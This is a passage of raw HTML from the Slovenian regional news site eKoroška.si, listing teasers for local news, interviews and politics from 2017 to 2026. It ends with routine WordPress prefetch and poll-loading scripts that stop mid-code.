            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce">Semaforji do 2020, v Mežici pa že danes izgubljajo živce</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-07T08:17:23+00:00" >7. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/03/sds-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo">Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-23T10:33:08+00:00" >23. marca, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"><img width="93" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-300x225.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«">Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-24T07:30:40+00:00" >24. decembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire">3. razvojna os: Vlada zamuja zastavljene časovne okvire</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-26T06:49:51+00:00" >26. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"><img width="66" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg 590w, https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140-283x300.jpg 283w" sizes="(max-width: 66px) 100vw, 66px" alt="" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino">Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-25T07:00:09+00:00" >25. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-300x168.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-768x429.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Novemu koroškemu mediju na pot"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot">Novemu koroškemu mediju na pot</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T05:02:08+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg 750w, https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka">Na Muti spet vre: obračuni okrog komunalnega prispevka</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-15T06:15:52+00:00" >15. marca, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg 1133w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-768x441.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-1024x587.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa">Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-11T06:00:32+00:00" >11. februarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"><img width="76" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg 683w, https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769-300x275.jpg 300w" sizes="(max-width: 76px) 100vw, 76px" alt="" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!">V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-12T07:00:54+00:00" >12. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"><img width="70" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg 960w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-150x150.jpg 150w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-300x300.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-768x768.jpg 768w" sizes="(max-width: 70px) 100vw, 70px" alt="" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža">Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-19T07:25:12+00:00" >19. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora"><img width="86" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg 767w, https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566-300x244.jpg 300w" sizes="(max-width: 86px) 100vw, 86px" alt="" title="Ko redar zboli, v Mežiški dolini ni nadzora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora">Ko redar zboli, v Mežiški dolini ni nadzora</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-29T06:55:50+00:00" >29. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni.">Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T07:00:04+00:00" >28. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg 975w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje">V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-03T08:12:52+00:00" >3. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje"><img width="47" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg 599w, https://e-koroska.si/wp-content/uploads/2017/11/01-200x300.jpg 200w" sizes="(max-width: 47px) 100vw, 47px" alt="" title="Cvetličarski navdihi Andreja Rusa premikajo meje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje">Cvetličarski navdihi Andreja Rusa premikajo meje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-26T08:51:18+00:00" >26. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-768x535.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva">Za Korošce dobrodelna pomoč, za tujce državna sredstva</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-10T06:54:12+00:00" >10. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-768x513.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje">Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-04T06:21:10+00:00" >4. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"><img width="87" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-300x240.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-768x615.jpg 768w" sizes="(max-width: 87px) 100vw, 87px" alt="" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar">Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-31T06:00:14+00:00" >31. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-768x432.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?">Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-26T06:39:04+00:00" >26. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour">Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T16:44:10+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-300x199.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-768x510.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?">Tretja razvojna os: na papirju se je začelo, kdaj tudi v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-13T10:31:02+00:00" >13. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | eKoroška.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/e-koroska-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "7c11efccf1"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
